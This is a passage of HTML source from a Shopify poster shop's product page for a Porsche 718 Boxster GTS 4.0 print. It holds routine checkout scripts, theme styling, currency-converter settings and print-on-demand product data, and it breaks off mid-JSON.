B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.drivarts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.drivarts.com/cdn/shop/t/19/compiled_assets/scripts.js?v=2654"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: rgba(0,0,0,0);
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.25;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <!-- SEOAnt Optimize Loading --> 

<link
    rel="stylesheet"
    href="//www.drivarts.com/cdn/shop/t/19/assets/base.s.min.css?v=113373155651484483111757340614">
<!-- /SEOAnt Optimize Loading --><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.drivarts.com/cdn/shop/t/19/assets/component-predictive-search.s.min.css?v=109221159740119750151757340661"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=transcy-money\u003e{{amount_with_comma_separator}}€\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=transcy-money\u003e{{amount_with_comma_separator}}€ EUR\u003c\/span\u003e", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "ALL,ANG,AUD,AWG,BAM,BBD,BIF,BOB,BSD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,ISK,JMD,KES,KMF,KYD,MDL,MKD,MUR,NIO,NZD,PEN,PGK,PLN,PYG,RON,RSD,SBD,SEK,SHP,SLL,TOP,TTD,TZS,USD,UYU,VUV,WST,XAF,XCD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gelato-print-on-demand/blocks/product-personalizer/9f8f1130-ec83-4e2f-a417-5e69fb8f6e45 -->

<!-- Check if the URL contains '/pages/mobile-product-native/' -->

<script>

  const gelatoData = window.gelatoData || {};
  window.gelatoData = gelatoData;
  gelatoData.clientId = "";
  gelatoData.storeId = "";
  
  
  gelatoData.hiddenOptions = [];
  
  gelatoData.shippingPricesStoreIds = [
    // serhii-test
    '2a46f628-87d7-4e7d-b5bc-01809e94d439',
    // serhii-staging
    '1f3d3971-fba4-4c62-8397-59a6e19b893c',
    // gelato-testing-store
    '031f92d9-0db4-4759-b714-f98d45af251c',
    // mareena-live-4
    '08bd1a3e-007f-42d5-9602-cdad26fad1c1',
    // Gelateria
    '4a99a726-3342-4eff-9396-3f741942d063',
    // My Store
    '6453f421-fffc-4f07-bece-33074a17a8eb',
    // some staging store
    '2dc2d84a-8a61-4af3-b2d8-11152f014f02',
    // OP Live
    'fbecd4d3-372f-4dd8-a87a-53bc10e4d95f',
    // OP Stage
    '832b1f64-b03c-4311-9377-eceac53afc72',
    // polco-0-test
    'dc3cd90a-743c-45b1-b9b5-3a7b2dd78b2e',
  ];
  gelatoData.variantMetafields = [
  
    {
      id: "48122921517400",
      isPersonalizable: "",
      price: "1690",
      originalPrice: "0"
    },
  
    {
      id: "48122921550168",
      isPersonalizable: "",
      price: "2390",
      originalPrice: "0"
    },
  
    {
      id: "48122921582936",
      isPersonalizable: "",
      price: "2590",
      originalPrice: "0"
    },
  
    {
      id: "48122921615704",
      isPersonalizable: "",
      price: "3290",
      originalPrice: "0"
    },
  
    {
      id: "48122921648472",
      isPersonalizable: "",
      price: "3590",
      originalPrice: "0"
    },
  
    {
      id: "48122921681240",
      isPersonalizable: "",
      price: "1690",
      originalPrice: "0"
    },
  
    {
      id: "48122921714008",
      isPersonalizable: "",
      price: "2390",
      originalPrice: "0"
    },
  
    {
      id: "48122921746776",
      isPersonalizable: "",
      price: "2590",
      originalPrice: "0"
    },
  
    {
      id: "48122921779544",
      isPersonalizable: "",
      price: "3290",
      originalPrice: "0"
    },
  
    {
      id: "48122921812312",
      isPersonalizable: "",
      price: "3590",
      originalPrice: "0"
    },
  
    {
      id: "48122921845080",
      isPersonalizable: "",
      price: "1690",
      originalPrice: "0"
    },
  
    {
      id: "48122921877848",
      isPersonalizable: "",
      price: "2390",
      originalPrice: "0"
    },
  
    {
      id: "48122921910616",
      isPersonalizable: "",
      price: "2590",
      originalPrice: "0"
    },
  
    {
      id: "48122921943384",
      isPersonalizable: "",
      price: "3290",
      originalPrice: "0"
    },
  
    {
      id: "48122921976152",
      isPersonalizable: "",
      price: "3590",
      originalPrice: "0"
    },
  
  ];
  gelatoData.currentProduct = {"id":9136113025368,"title":"Porsche 718 Boxster GTS 4.0","handle":"porsche-718-boxster-gts-4-0","description":"\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDa jeder Look eine Portion Adrenalin und Stil verdient, lassen Sie die Automobilwelt Ihre Einrichtung neu definieren.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSchnelle Lieferung ( \u003cstrong data-mce-fragment=\"1\"\u003e2 bis 3 Tage\u003c\/strong\u003e ) per \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDPD\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMehr als \u003cstrong data-mce-fragment=\"1\"\u003e5.000\u003c\/strong\u003e zufriedene Kunden\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVerfolgte Lieferung aller Bestellungen\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" data-mce-fragment=\"1\"\u003eIst Ihr Poster defekt? \u003cstrong data-mce-fragment=\"1\"\u003eDrivarts\u003c\/strong\u003e schickt Ihnen ein neues!\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDruckinformationen:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e170 g\/m²\u003c\/strong\u003e Papier in Museumsqualität\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDer Versand erfolgt in einer stabilen Verpackung, die das Poster schützt\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSeidenglänzendes Papier (Seide)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #b3b3b3;\" data-mce-style=\"color: #b3b3b3;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eHaftungsausschluss: Wir sind mit keiner der Marken verbunden, die in unseren Kunstwerken erscheinen. Wir sind einfach große Fans, die zum Wachstum der Kultur beitragen wollen. Wenn eine der Marken nicht auf unserer Website vorgestellt werden soll, senden Sie uns bitte eine E-Mail an support@drivarts.com, um sie zu entfernen.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-14T14:18:16+02:00","created_at":"2024-04-14T11:51:51+02:00","vendor":"Drivarts","type":"Poster","tags":["718","718 BOXSTER","boxster","drivarts","Porsche"],"price":1690,"price_min":1690,"price_max":3590,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48122921517400,"title":"Noir \/ 21x29.7","option1":"Noir","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSB1","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 21x29.7","public_title":"Noir \/ 21x29.7","options":["Noir","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921550168,"title":"Noir \/ 30x45","option1":"Noir","option2":"30x45","option3":null,"sku":"PPN2PD0GTSB2","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 